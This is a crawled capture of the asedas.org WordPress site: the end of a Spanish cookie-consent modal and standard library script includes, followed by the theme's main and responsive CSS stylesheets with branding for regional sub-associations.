							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
												<div class="wt-cli-ckyes-footer-section">
							<div class="wt-cli-ckyes-brand-logo">Funciona con <a href="https://www.cookieyes.com/"><img src="https://www.asedas.org/wp-content/plugins/cookie-law-info/public/images/logo-cookieyes.svg" alt="CookieYes Logo"></a></div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.asedas.org/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-table.css' type='text/css' media='all' />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js" id="jquery-3.2.1-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.3/umd/popper.min.js" id="popper-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.0.0-beta.2/js/bootstrap.min.js" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/masonry/3.3.2/masonry.pkgd.js" id="masonry-js-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery.imagesloaded/3.2.0/imagesloaded.pkgd.min.js" id="imagesloaded-js-js"></script>
<script type="text/javascript" src="https://use.fontawesome.com/releases/v5.0.6/js/all.js" id="fontawesome-js-js"></script>
<script type="text/javascript" src="https://www.asedas.org/wp-content/themes/asedas/theme/js/b4st.js" id="b4st-js-js"></script>
<script type="text/javascript" src="https://www.asedas.org/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>

<!-- ASUICAN SINGLE -->


--- FILE ---
content_type: text/css
request_url: https://www.asedas.org/wp-content/themes/asedas/theme/css/asedas.css
body_size: 4160
content:
body {
  font-family: 'Roboto', sans-serif;
  font-weight: 300;
  Font-Size: 16px;
  background: #fff;
}

h1, h2, h3, h4, h5, h6 {
  font-family: 'Roboto', sans-serif;
  font-weight: 900;

  color: #4B99BE;
}


a {
  color:#289E42;
  text-decoration: none;
}

.navbar-light .navbar-nav .nav-link {
  font-family: 'Roboto', sans-serif;
  font-weight: 900;
  text-transform: uppercase;
  color: #4B99BE;
}

.underline {
  border-bottom: 2px solid currentColor;
  display: inline-block;
  line-height: 1;
  text-shadow:
    2px 2px white,
    2px -2px white,
    -2px 2px white,
    -2px -2px white;
}

.navbar-main {
  box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.5);
  z-index: 9999;
  padding-top: 15px;
  padding-bottom: 15px;
  margin-top: 40px;
}

.top_strip {
  width: 100%;
  height: 40px;
  position: fixed;
  top:0px;
  background: #4B99BE;
  z-index: 999999;
}

@-webkit-keyframes top_strip {
    0%{background-position:0% 50%}
    50%{background-position:100% 50%}
    100%{background-position:0% 50%}
}
@-moz-keyframes top_strip {
    0%{background-position:0% 50%}
    50%{background-position:100% 50%}
    100%{background-position:0% 50%}
}
@keyframes top_strip {
    0%{background-position:0% 50%}
    50%{background-position:100% 50%}
    100%{background-position:0% 50%}
}

.top_strip {
  color:#fff;
  line-height: 40px;
  font-size: 12px;
}

.carousel .carousel-item {
  height: 32em;
}

.carousel .carousel-item p {
  color: #999;
  font-size: 20px;
}
.carousel .carousel-item > *:first-child {
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  height: inherit;
}


.carousel-homepage-carousel {
  margin-top:110px;
}

.carousel-homepage-carousel .carousel-caption-left,
  .carousel-homepage-carousel .carousel-caption-right {
    text-align: left;
    position: absolute;
    transform: translateY(-50%);
    top: 50%;
    bottom: auto;
  }

  .carousel-homepage-carousel .carousel-caption-left {
     right: 50%;
     left: 40px;
   }
   .carousel-homepage-carousel .carousel-caption-right {
     left: 45%;
     right: 80px;
   }
   .carousel-homepage-carousel .carousel-caption-box {
     padding: 30px 40px 40px;
   }

.carousel-homepage-carousel .carousel-caption {
  padding: 0;
  bottom: auto;
}
.carousel-homepage-carousel .carousel-caption-box {
  background: #fff;
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.05);
  padding: 40px;
}

.carousel-caption-box h4 {
  color: #289E42;
  font-size: 38px;
  text-transform: none;
}

.carousel-caption-box h4::after {
  content: " ";
  width:100%;
  border-top: 2px solid #e1e1e1;
  margin-top: 15px;
  height: 1px;
  display: block;
}

#nav_logo {

}

.carousel-control-next, .carousel-control-prev {
  width: 5%;
}

#home_email {
  width: 100%;
  min-height: 60px;
  background: #333;
  font-size: 12px;
  letter-spacing: 2px;
  display: flex;
  margin: 0px;
  color:#fff;
  text-transform: uppercase;
}

#home_email_white {
  width: 100%;
  min-height: 60px;
  background: #fff;
  font-size: 12px;
  letter-spacing: 2px;
  display: flex;
  margin: 0px;
  color:#555;
  text-transform: uppercase;
  border-top:2px solid #951b81;
  border-bottom:1px solid #951b81;
}



.home_email {
  display: flex;
  align-items: center;
  justify-content: center;
  min-height: 60px;
  font-size: 16px;
}

.home_email_white {
  display: flex;
  align-items: center;
  justify-content: center;
  min-height: 60px;
  font-size: 16px;
}

.btn-blue {
  background: #62a0bc;
background: -moz-linear-gradient(top, #62a0bc 0%, #2f8fbc 100%);
background: -webkit-linear-gradient(top, #62a0bc 0%,#2f8fbc 100%);
background: linear-gradient(to bottom, #62a0bc 0%,#2f8fbc 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#62a0bc', endColorstr='#2f8fbc',GradientType=0 );
  color: #fff;
}

#home_actualidad {
  background: #62a0bc;
background: -moz-linear-gradient(top, #62a0bc 0%, #2f8fbc 100%);
background: -webkit-linear-gradient(top, #62a0bc 0%,#2f8fbc 100%);
background: linear-gradient(to bottom, #62a0bc 0%,#2f8fbc 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#62a0bc', endColorstr='#2f8fbc',GradientType=0 );

    padding-top: 40px;
    padding-bottom: 40px;
}

.home_title {
  text-align: center;
  color: #fff;
  font-size: 38px;
}






.site__wrapper img {
  height: auto;
  max-width: 100%;
}

.site__wrapper a {
  color: #555;
  text-decoration: none;
  font-size: 16px;
}


.site__wrapper a:hover {
  text-decoration: none;
}

.site__wrapper {
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
  padding-top: 5px;
}

.site__info {
  clear: both;
  position: absolute;
  bottom: -20%;
  padding: 3em;
  display: block;
  font-variant: small-caps;
  letter-spacing: 2px;
  left: 50%;
  transform: translate(-50%, -50%);
}

.grid {
  float: none;
  width: 100%;
  padding-left: 5px;
  padding-right: 5px;
  padding-bottom: 10px;
}
@media screen and (min-width: 40.063em) {
  .grid {
    float: left;
    width: 33.33333%;
  }
}

.card {
  box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.4);
  border:0px;
}



.card__image {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  display: block;
  overflow: hidden;
  position: relative;
}
.card__image > img {
  display: block;
  margin-bottom: 0;
  width: 100%;
  -webkit-transition: all .25s ease-in-out;
  -moz-transition: all .25s ease-in-out;
  -ms-transition: all .25s ease-in-out;
  -o-transition: all .25s ease-in-out;
  transition: all .25s ease-in-out;
}
.card__image:hover > img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}

.card__image:hover > .card__overlay {
  background-image: linear-gradient(to bottom, rgba(41, 182, 246, 0.1), rgba(194, 209, 0, 0.8));
}

.card__title {
  color: #EE7900;
  display: inline-block;
  font-size: 14px;
  font-weight: 300;
  line-height: 1.3;
  text-decoration: none;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  font-weight: 200;
}
.card__title:hover {
  text-decoration: none;
}

.card__overlay {
  content: "";
  bottom: 0;
  display: block;
  height: 100%;
  left: 0;
  position: relative;;
  right: 0;
  top: 0;
  width: 100%;
  z-index: 1;
}

.card__overlay--indigo {
  background-image: linear-gradient(to bottom, rgba(192, 207, 0, 0.1), rgba(237, 121, 0, 0.8));
  z-index: 2;
}

.card__overlay--blue {
  background-image: linear-gradient(to bottom, rgba(41, 182, 246, 0.1), rgba(194, 209, 0, 0.8));
  z-index: 2;
}

.card__overlay-content {
  position: relative;;
  bottom: 0;
  padding: 1em;
  z-index: 3;
  background: rgba(255, 255, 255, 1);
}

.card__meta {
  margin: 0;
  margin-right: -1em;
  padding-left: 0px;
  color:#289E42;
}
.card__meta.card__meta--last {
  margin-bottom: 0;
}
.card__meta li {
  color:#289E42;
  list-style-type: none;
  margin-bottom: 0;
  padding-right: 1em;
  font-size: 13px;
  letter-spacing: 1px;
}

.card__meta li > a {
  color:#555;
}

.card__meta li > a.home_noticia_linkki {
  color:#289E42;
}

.home_noticia_linkki {
  font-size: 15px;
  color:#289E42;
}

.footer_align_right {
  text-align: right;
}



.card_date {
  color: #999 !important;
}

#contactpage {
  background: url(../../img/contact.jpg);
  background-size: cover;
  padding-bottom: 120px;
  margin-top: -60px;
}




#home_agenda {
  padding-top: 120px;
  padding-bottom: 120px;
}

#home_agenda .home_title {
  color:#62a0bc;
}

.home_agenda_box_wrapper {
  padding: 30px;
  border:2px solid #62a0bc;
  height: 100%;
}

.home_agenda_box {
  color: #999;
}

.home_agenda_box_title {
  color:#62a0bc;
  font-family: 'Roboto', sans-serif;
  font-weight: 900;
  text-transform: uppercase;
  font-size: 32px;
  letter-spacing: 2px;
}

.home_agenda_box_title:hover {
  text-decoration: none;
}

.home_agenda_box_title i {
  color:#999;
  margin-right: 20px;
}

.home_agenda_box_wrapper h5 {
  color:#555;
  font-size: 16px;
}

.agenda_place_small {
  color:red;
  text-transform: uppercase;
  color:#999;
}

#home_lettuce {
  background: url(../../img/lettuce.jpg) no-repeat center center fixed;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  padding-top: 120px;
  padding-bottom: 120px;
  -webkit-clip-path: polygon(0 0, 1600px 0, 1600px 91%, 0 100%);
  clip-path: polygon(0 0, 1600px 0, 1600px 91%, 0 100%);
}

.carousel-homepage-carousel .carousel-inner {

}

.carousel-homepage-carousel  {
  background: #333;
}

.noticia_link  {
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 12px;
  color:#777 !important;
  font-weight: 800;
}


.noticias_btn {
  background: #fff;
  color: #289E42;
  border:0px;
  text-transform: uppercase;
  letter-spacing: 2px;
}

.white_wrapper {
  padding: 30px;
  height: 100%;
  background: #fff;
}


.home_lettuce_asedas {
  border-top:8px solid #289E42;
  box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.5);
  padding-top:40px;
}



.twitter_wrapper {
  border-top:8px solid #4B99BE;
  box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.5);
  padding-top:40px;
  max-height: 480px;
  overflow: hidden;
  padding-bottom: 30px;
  overflow-y: scroll;
}

.twitter_wrapper2 {
  border-top:8px solid #4B99BE;
  box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.5);
  padding-top:40px;
  overflow: hidden;
  padding-bottom: 30px;
  height:95%;
}

.home_lettuce_asedas span {
  font-weight: 400;
  color:#289E42;
}

.twitter_wrapper a {
  font-weight: 400;
  color:#289E42;
}

#home_logos {
  padding-top: 120px;
  padding-bottom: 120px;
}

#home_logos .row .col-sm a {
  text-align: center;
  display: block;
}

#home_agora {
  padding-top: 80px;
  padding-bottom: 80px;
  background: #4b99be;
  text-align: center;
  color:#fff;
  background: linear-gradient(270deg, #4b99be, #289e42, #f39901);
background-size: 600% 600%;
-webkit-animation: top_strip 9s ease infinite;
-moz-animation: top_strip 9s ease infinite;
animation: top_strip 9s ease infinite;
}

.hero_overlay {
  position: absolute;
  top:0px;
  left:0px;
  right:0px;
  bottom: 0px;
  background: linear-gradient(270deg, #4b99be, #289e42, #f39901);
background-size: 600% 600%;
-webkit-animation: top_strip 9s ease infinite;
-moz-animation: top_strip 9s ease infinite;
animation: top_strip 9s ease infinite;
opacity: 0.5;
}

.filter_btn a {
  margin:5px;
}

.paginacion .page-numbers {
  color:#fff;
  padding:10px;
}

.paginacion {
  justify-content: center;

}


.actualidad_tipo {
  position: absolute;
  top:15px;
  right:0px;
  background: white;
  width: auto;
  padding:5px 15px;
  border-radius: 4px 0px 0px 4px;
  box-shadow: 0px 2px 8px rgba(0, 0, 0, 0.3);
  text-transform: uppercase;
  letter-spacing: 2px;
  font-weight: 900;
  font-size: 12px;
  z-index: 999;
}



.actualidad_tipo_noticia {
  color:white;
  background: #62A0BC;
}

.actualidad_tipo_podcast {
  color:black;
  background: #BEE9E8;
}

.actualidad_tipo_video {
  color:#fff;
  background: #1B4965;
}

.actualidad_tipo_prensa {
  color:#1B4965;
  background: #CAE9FF;
}

.actualidad_tipo_eventos {
  color:#fff;
  background: #1B4965;
}

.actualidad_tipo_fotos {
  color:#fff;
  background: #B38A58;
}

.doc_des {
  background: #fff;
  padding: 30px 15px;
  margin: 15px;
  border-top: 8px solid #289E42;
box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.5);
}

.page-template-documentacion {
  background: url(../../img/documentacion.jpg) no-repeat center center fixed;
  background-size: cover;
}

.page-template-documentacion footer {
  margin-top: 60px;
}

.one_document {
  margin-bottom: 30px;
  padding-bottom: 30px;
  border-bottom: 1px solid #d1d1d1;
}

.documentacion_list_text a:hover {
  text-decoration: none;
}

.documentacion_list_text a h4:hover {
  color: #007bff;
}











.pagination {
    padding-left: 21%;
    margin-top: 4%; 
}

.page-link {
    display: inline !important; 
}

span.current { 
color: #ffffff;
    padding: .5rem .75rem;
    background-color: #007bff;	
}
.pag_blog {

  margin-bottom: 40px;
}

.pag_blog a {
  color: #555;
}

.pag_blog .current {
  color: #007bff;
}

.pag_blog .dots {
  color:#555;
}


.homebloglink {
  color: #fff;
  text-transform: uppercase;
  font-size: 32px;
  font-weight: 200;
}

.homebloglink:hover {
  text-decoration: none;
  color:#fff;
}

.alignleft {
  float: left;
  margin-right: 15px;
  margin-bottom: 15px;
  clear: both;
  display: block;
  padding: 5px;
  border:1px solid #eee;
}

.alignright {
  float: right;
  margin-left: 15px;
  margin-bottom: 15px;
  clear: both;
  display: block;
  padding: 5px;
  border:1px solid #eee;
}

.alignnone {
  padding: 5px;
  border:1px solid #eee;
  margin:15px
}



#home_agora a span {
  font-weight: 900;
}

.blog_img_holder {
  margin-bottom: 15px;
}

.page-template-blog #content article, .page-template-blog #content header  {
  margin-top:0px;
}

.page-template-blog #content article {
  overflow: hidden;
}

.homebloglink::after {
  content:"";
  display: block;
  clear: both;
}


footer {
  background: #4B99BE;
  padding-top: 40px;
  padding-bottom: 40px;
  color:#fff;
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.15);
}

footer a {
  color:#fff;
}

.footer_logo {
  filter: brightness(0) invert(1);
}

.sidebar {
    margin-top: 0px;
}


.page_title {
  font-size: 36px;
}

.page_title::after {
  content: " ";
  display: block;
  width: 80px;
  border-top:2px solid #289E42;
  margin-top:20px;
  margin-bottom: 20px;
}

.widget_recent_entries a {

}

.content_block {
  background: #fff;
  padding:30px;
  border-top: 8px solid #289E42;
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.5)
}

.page-template-nosotros {
  background: url(../../img/lettuce.jpg) no-repeat center center fixed;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}

.page_white_wrapper {
  padding-top: 30px;
}


#home_destacados {
  padding-top:80px;
  padding-bottom: 80px;
}

.home_destacado_01 {
  background: #289E42;
  color: #fff;
  overflow: hidden;
}

.home_destacado_02 {
  background: #fff;
}

.home_destacado_03 {
  background: #4B99BE;
  color: #fff;
}

.home_destacado_01 h4, .home_destacado_03 h4 {
  color:#fff;
}

#home_destacados .card {
  height:100%;
}

#home_destacados .card:hover {
  text-decoration: none;
}









/*ASUICAN STYLE */

#asuican_styles .navbar-main {
  border-top:2px solid #004192;
}


.asuican_home_link {
  color: #004192 !important;
}

#asucyl_styles a {
  color: #004192;
}

.asucyl_blue  {
  color: #004192 !important;
}

.asuican_container h1, .asuican_container h2, .asuican_container h3, .asuican_container h4, .asuican_container h5 {
  color: #004192 !important;
}

 .asuican_container h2::after {
   border-top-color: #F7CA4F;
 }

.page-template-asuican_noticias #home_actualidad, .parent-pageid-1438 #home_actualidad {
  background: #f3f3f3;
}


.parent-pageid-136 h1, .parent-pageid-136 h2, .parent-pageid-136 h3, .parent-pageid-136 h4, .parent-pageid-136 h5 {
  color:#00a890;
}

.page-template-Asucyl, .parent-pageid-136, .parent-pageid-1619 {
  background: #d6edea;
}

.parent-pageid-136 .content_block, .parent-pageid-136 .asuican_twitter .twitter_wrapper2, .asucyl_single .twitter_wrapper2 {
  border-top: 8px solid #00a890;
}

.asucam_twitter .twitter_wrapper2, .asucam_content_block {
  border-top: 8px solid #951b81;
}

.asucam_content_block h2 {
  color: #951b81;
}

.asucam_content_block h2::after {
  border-color: #951b81;
}


#asucyl_styles .navbar-main {
  border-top:2px solid #00a890;
}

#asucyl_styles a {
  color: #00a890;
}

.parent-pageid-891 .card__meta li {
  color:#004192;
  font-size: 14px;
}


.dark_pagination span, .dark_pagination a {
  color:#004192 !important;
}

.page-link {
  background-color: fff;
}

span.current {
  font-weight: 800;
}

.dark_pagination span.current {
  font-weight: 800;
}



#asucyl_hero {
  background: url(../../img/tomate.jpg);
  background-size: cover;
  padding-top:200px;
  padding-bottom: 200px;
}

#asucyl_hero h1, #asucyl_hero h2 {
  color:#00a890;
  background: rgba(255, 255, 255, 0.8);
  padding: 10px;
  clear: both;
  display: block;
  float: left;
}

#asucyl_hero h1 {
  font-size: 48px;
}

#asucyl_hero h2 {
  letter-spacing: 8px;
  font-size: 24px;
}



#asucyl_footer {
  background: #fff;
}

.asucyl_franja {
  background: url(../../img/tomate.jpg)!important;
  background-size: cover;
}

.asucyl_franja .home_lettuce_asedas {
  border-top:none;
}

.asucyl_container {
  padding-bottom: 30px;
}

.asucyl_container h5 {
  color:#00a890;
}

.asucyl_container .card  {
  border-radius: 0px;
  height: 100%;
}

.asucyl_container .card h5 {
  color:#004192 !important;
}

.page-template-asuican_documentacion .doc_des , .page-template-asuican_documentacion .content_block , .page-template-asuican_contacto .twitter_wrapper, .page-template-asuican_contacto .content_block{
  border-color: #004192;
}

.page-template-asuican_documentacion h4 {
  color: #004192;
}

.navbar-light #menu-asuican .nav-link {
  color:#004192;
}

.navbar-light #menu-asuican .active a {
  color:#f4af00 !important;
}

.page-template-Asuican a {
  color: #004192;
}

.asuican_top_strip {
  background: #004192;
  color: #fff;
  position: relative;
}

.asuican_top_strip a {
  color:#555;
}

.asuican_twitter .twitter_wrapper2 {
  border-color: #004192;
}

.page-template-Asuican_sobre_nosotros, .page-template-ASUCAM_sobre_nosotros {
  background: url(../../img/lettuce.jpg) no-repeat center center fixed;
   -webkit-background-size: cover;
   -moz-background-size: cover;
   -o-background-size: cover;
   background-size: cover;
}

.page-template-Asuican_sobre_nosotros h1,
.page-template-Asuican_sobre_nosotros h2,
.page-template-Asuican_sobre_nosotros h3,
.page-template-Asuican_sobre_nosotros h4,
.page-template-Asuican_sobre_nosotros h5,
.page-template-Asuican_sobre_nosotros h6 {
  color: #004192;
}

.page-template-Asuican_sobre_nosotros .page_title::after {
  border-top:2px solid #f4af00;
}



#home_logos.asuican_logos a img  {
  height:70px;
  width: auto;
}

.asuican_single h2 {
  color:#004192!important;
}

.asucyl_single h2 {
  color:#00a890 !important;
}

.asucam_single h2 {
  color:#951b81 !important;
}

#searchform .inlineSubmit {
  background-color: #CAE9FF;
  border: 1px solid #CAE1FF;
  color:#1B4965;
  text-transform: uppercase;
}

#searchform .inlineSubmit:hover {
  background-color: #1B4965;
  border: 1px solid #CAE1FF;
  color:#CAE9FF;
  text-transform: uppercase;
}

.search-results h4 a {
  text-transform: none;
}

.search_img {
  border:1px solid #eee;
  padding:15px;
  display: block;
}

.wpcf7-submit {
  background-color: #4b99be;
  border-color: #4b99be;
  text-transform: uppercase;
}

.wpcf7-submit:hover {
  background-color: #376d88;
  border-color: #376d88;
  text-transform: uppercase;
}

.only_mobile {
  padding-bottom: 20px;
  display: none;
}





/* ASUCYL STYLES */

#asucyl_styles .asuican_top_strip {
  background: #00a890;
}

#asucyl_styles .navbar-main {
    border-top: 2px solid #00a890;
}

#asucyl_styles .navbar-light #menu-asuican .nav-link {
    color: #00a890;
}

.asucyl_green {
  color: #00a890 !important;
}


.page-template-Asuican .twitter_wrapper {
  overflow-y: scroll;
}

.page-template-asucyl_contacto .shareaholic-canvas {
  display: none;
}

.page-template-Asucyl_sobre_nosotros .content_block, .page-template-Asucyl_sobre_nosotros .twitter_wrapper2{
  border-top: 8px solid #00a890;
}

.page-template-Asucyl .twitter_wrapper {
  border-top: 8px solid #00a890;
}



/*ASUICAM STYLES

#951b81 primary
#4a2047 secondario

*/

#asuicam_styles .asuican_top_strip {
  background: #951b81;
}

#menu-asucam li a {
  color:#951b81;
}

.asucam_purple {
  color:#951b81 !important;
}

#asuicam_styles .twitter_wrapper {
  border-color: #951b81;
}

.page-template-ASUCAM .content_block {
  border-color:#951b81;
}

.page-template-ASUCAM .twitter_wrapper2 {
  border-color:#4a2047;
}

.page-template-ASUCAM .doc_des {
  border-color:#4a2047;
}

.page-template-ASUCAM .twitter_wrapper2 h4 {
  color:#951b81;
}

.page-template-ASUCAM .page_title::after {
  background: #777;
  border-color: #777;
}

.page-template-ASUCAM .page_title {
  color:#951b81;
}

.page-template-ASUCAM .card__meta svg {
  color:#951b81;
}


/*ASUCOVA STYLES

#3a55a2 primary
#FFFFFF secondario

*/

#asucova_styles .asuican_top_strip {
  background: #3a55a2;
}

#menu-asucova li a {
  color:#3a55a2;
}

.asucova_purple {
  color:#3a55a2 !important;
}

#asucova_styles .twitter_wrapper {
  border-color: #3a55a2;
}

.page-template-ASUCOVA .content_block {
  border-color:#3a55a2;
}

.page-template-ASUCOVA .twitter_wrapper2 {
  border-color:#3a55a2;
}

.page-template-ASUCOVA.doc_des {
  border-color:#3a55a2;
}

.page-template-ASUCOVA .twitter_wrapper2 h4 {
  color:#3a55a2;
}

.page-template-ASUCOVA .page_title::after {
  background: #777;
  border-color: #777;
}

.page-template-ASUCOVA .page_title {
  color:#3a55a2;
}

.page-template-ASUCOVA .card__meta svg {
  color:#3a55a2;
}

--- FILE ---
content_type: text/css
request_url: https://www.asedas.org/wp-content/themes/asedas/theme/css/responsive.css
body_size: 563
content:

@media (max-width: 575px) {
  .top_strip {
    display: none !important;
  }

  .navbar-main {
    margin-top: 0px;
  }

  .carousel-homepage-carousel {
    margin-top: 75px;
  }

  .carousel-homepage-carousel .carousel-caption-right {
    left: 0px;
    right: 0px;
  }

  .carousel-caption-box h4 {
    color: #289E42;
    font-size: 20px;
    text-transform: none;
  }

  .home_email {
    font-size: 7px;
  }

  .twitter_on_mobile {
    max-height:300px;
    margin-top:60px;
  }

  #home_destacados .col-sm {
    margin-bottom: 30px;
  }

  .twitter_wrapper2 {
    margin-top:30px;
    margin-bottom: 50px;
  }
  .hide_small {
    display: none !important;
  }
  #home_logos a img {
    height:55px !important;
  }

  .only_mobile {
    display: flex;
  }

  footer {
    text-align: center;
  }

  .footer_logo {
    margin-bottom: 20px;
  }

  .footer_align_right {
    text-align: center;
  }

  .twitter_wrapper2 {
    padding-bottom: 120px;
  }

}


@media (max-width: 767px) {
  .hide_small {
    display: none !important;
  }
  #home_logos a img {
    height:55px;
  }

  .logo_header2 {
    height: 25px;
  }

 }

@media (max-width: 768px) {
 .carousel-caption-box h4 {
   font-size: 24px;
 }
}




@media only screen and (max-width: 990px) and (min-width: 578px)  {
  #home_logos a img {
    height:30px;
  }
  .navbar-expand-md .navbar-nav .nav-link {
    padding-right: .2rem;
    padding-left: .2rem;
    font-size: 12px;
    letter-spacing: -1px;
  }

  .top_strip {
    font-size: 8px;
    height: 20px;
    line-height: 20px;
    text-transform: uppercase;
  }
  .navbar-main {
    margin-top: 20px;
  }
  .home_email {
    font-size: 10px;
  }

  .twitter_wrapper {
    min-height: 600px;
  }

  .twitter_wrapper h2 {
    font-size: 20px;
  }

  .sidebar_pp {
    max-height: 600px;
  }

  .logo_header2 {
    height: 25px;
  }

  #home_logos.asuican_logos a img {
    height: 40px;
  }



}

@media (min-width: 991px) {
  #home_logos a img {
    height:30px;
  }

  .twitter_wrapper2 {
    height: 100%;
  }

  .logo_header2 {
    height: 25px;
  }
}

@media (min-width: 1199px) {
  #home_logos a img {
    height:50px;
  }
  .logo_header2 {
    height: 45px;
  }
}

/* IPAD HORIZONTAL ... */
@media only screen and (max-width: 1024px) and (min-width: 1000px)  {
  .filter_btn a {
    font-size: 12px;
  }

  #home_logos a img {
   height: 40px;
 }


}


@media (min-width: 1199px) {
  .header_logo_large {
    display: block;
    height: 38px;
  }

  .header_logo_small {
    display: none;
  }
}

@media (max-width: 1198px) {
  .header_logo_large {
    display: none;
  }

  .header_logo_small {
    display: block;
    height: 30px;
  }
}
